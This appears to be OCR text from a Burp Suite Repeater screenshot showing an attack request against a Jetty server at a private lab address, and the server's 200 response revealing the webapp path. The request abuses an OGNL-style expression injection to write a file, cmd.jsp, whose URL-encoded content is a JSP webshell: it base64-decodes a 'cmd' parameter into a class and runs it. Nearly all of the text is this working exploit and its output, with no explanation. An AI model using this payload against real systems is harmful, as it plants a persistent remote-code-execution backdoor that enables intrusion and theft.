 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▾ > ▾ Target: http://192.168.79.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
b%23parameters.shellname[0]).append(%23parameters.shellContent[0])).close(),%23
w.print(%23path),%23w.close(),1?%23xx:%23request.toString &shellname =cmd.jsp &
shellContent =
%3c%25%21%0d%0a%20%20%20%20%63%6c%61%73%73%20%55%20%65%78%74%65%6e%64%73%20%43%
6c%61%73%73%4c%6f%61%64%65%72%20%7b%0d%0a%20%20%20%20%20%20%20%20%55%28%43%6c%6
1%73%73%4c%6f%61%64%65%72%20%63%29%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20
%20%73%75%70%65%72%28%63%29%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a%20%20%20%
20%20%20%20%20%70%75%62%6c%69%63%20%43%6c%61%73%73%20%67%28%62%79%74%65%5b%5d%2
0%62%29%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6e%20%73
%75%70%65%72%2e%64%65%66%69%6e%65%43%6c%61%73%73%28%62%2c%20%30%2c%20%62%2e%6c%
65%6e%67%74%68%29%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a%20%20%20%20%7d%0d%0
a%0d%0a%20%20%20%20%70%75%62%6c%69%63%20%62%79%74%65%5b%5d%20%62%61%73%65%36%34
%44%65%63%6f%64%65%28%53%74%72%69%6e%67%20%73%74%72%29 %20%74%68%72%6f%77%73%20%
45%78%63%65%70%74%69%6f%6e%20%7b%0d%0a%20%20%20%20%20%20%20%20%74%72%79%20%7b%0
d%0a%20%20%20%20%20%20%20%20%20%20%20%20%43%6c%61%73%73%20%63%6c%61%7a%7a%20%3d
%20%43%6c%61%73%73%2e%66%6f%72%4e%61%6d%65%28%22%73%75%6e%2e%6d%69%73%63%2e%42%
41%53%45%36%34%44%65%63%6f%64%65%72%22%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%2
0%20%20%72%65%74%75%72%6e%20%28%62%79%74%65%5b%5d%29%20%63%6c%61%7a%7a%2e%67%65
%74%4d%65%74%68%6f%64%28%22%64%65%63%6f%64%65%42%75%66%66%65%72%22%2c%20%53%74%
72%69%6e%67%2e%63%6c%61%73%73%29%2e%69%6e%76%6f%6b%65%28%63%6c%61%7a%7a%2e%6e%6
5%77%49%6e%73%74%61%6e%63%65%28%29%2c%20%73%74%72%29%3b%0d%0a%20%20%20%20%20%20
%20%20%7d%20%63%61%74%63%68%20%28%45%78%63%65%70%74%69%6f%6e%20%65%29%20%7b%0d%
0a%20%20%20%20%20%20%20%20%20%20%20%20%43%6c%61%73%73%20%63%6c%61%7a%7a%20%3d%2
0%43%6c%61%73%73%2e%66%6f%72%4e%61%6d%65%28%22%6a%61%76%61%2e%75%74%69%6c%2e%42
%61%73%65%36%34%22%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%4f%62%6a%65%
63%74%20%64%65%63%6f%64%65%72%20%3d%20%63%6c%61%7a%7a%2e%67%65%74%4d%65%74%68%6
f%64%28%22%67%65%74%44%65%63%6f%64%65%72%22%29%2e%69%6e%76%6f%6b%65%28%6e%75%6c
%6c%29%3b%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%72%65%74%75%72%6e%20%28%62%
79%74%65%5b%5d%29%20%64%65%63%6f%64%65%72%2e%67%65%74%43%6c%61%73%73%28%29%2e%6
7%65%74%4d%65%74%68%6f%64%28%22%64%65%63%6f%64%65%22%2c%20%53%74%72%69%6e%67%2e
%63%6c%61%73%73%29%2e%69%6e%76%6f%6b%65%28%64%65%63%6f%64%65%72%2c%20%73%74%72%
29%3b%0d%0a%20%20%20%20%20%20%20%20%7d%0d%0a%20%20%20%20%7d%0d%0a%25%3e%0d%0a%3
c%25%0d%0a%20%20%20%20%53%74%72%69%6e%67%20%63%6c%73%20%3d%20%72%65%71%75%65%73
%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%63%6d%64%22%29%3b%0d%0a%20%20%
20%20%69%66%20%28%63%6c%73%20%21%3d%20%6e%75%6c%6c%29%20%7b%0d%0a%20%20%20%20%2
0%20%20%20%6e%65%77%20%55%28%74%68%69%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67
%65%74%43%6c%61%73%73%4c%6f%61%64%65%72%28%29%29%2e%67%28%62%61%73%65%36%34%44%
65%63%6f%64%65%28%63%6c%73%29%29%2e%6e%65%77%49%6e%73%74%61%6e%63%65%28%29%2e%6
5%71%75%61%6c%73%28%70%61%67%65%43%6f%6e%74%65%78%74%29%3b%0d%0a%20%20%20%20%7d
%0d%0a%25%3e &encoding =UTF-8 &pp=/hello HTTP/1.1
2 Host : 192.168.79.128:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Tue, 16 Jan 2024 09:11:14 GMT
3 Connection : close
4 Server : Jetty(9.2.11.v20150529)
5
6 /usr/src/src/main/webapp/hello
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 3
Done 138 bytes | 17 millis